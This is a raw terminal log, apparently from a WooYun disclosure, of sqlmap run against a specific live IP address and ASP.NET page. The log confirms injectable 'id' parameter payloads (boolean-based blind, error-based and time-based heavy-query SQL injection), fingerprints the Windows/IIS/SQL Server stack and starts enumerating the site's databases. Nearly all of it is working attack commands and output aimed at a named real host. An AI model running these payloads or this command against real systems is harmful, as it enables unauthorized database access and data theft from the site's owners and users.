 C:\Python27>python sqlmap/sqlmap.py -u http://220.163.113.43/dxyqsyspt/BBShuitie
.aspx?id=2  --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:13:50
[21:13:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:13:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 8317=8317
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=2 AND 5059=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(107)+CHA
R(119)+CHAR(113)+(SELECT (CASE WHEN (5059=5059) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(103)+CHAR(106)+CHAR(97)+CHAR(113)))
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=-6033 OR 6593=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[21:13:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:13:56] [INFO] fetching database names
www.wooyun.org
[21:13:58] [INFO] the SQL query used returns 11 entries